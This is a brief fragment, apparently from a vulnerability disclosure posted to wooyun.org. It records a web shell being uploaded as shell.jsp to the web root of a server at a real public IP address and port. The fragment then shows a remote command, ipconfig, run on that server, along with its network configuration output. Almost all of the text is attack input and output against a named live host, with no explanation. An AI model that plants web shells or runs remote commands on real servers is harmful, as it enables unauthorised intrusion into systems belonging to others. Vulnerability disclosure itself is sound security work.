 Url: http://58.216.221.110:8081
WebPath: /
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.6.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.6.1
www.wooyun.org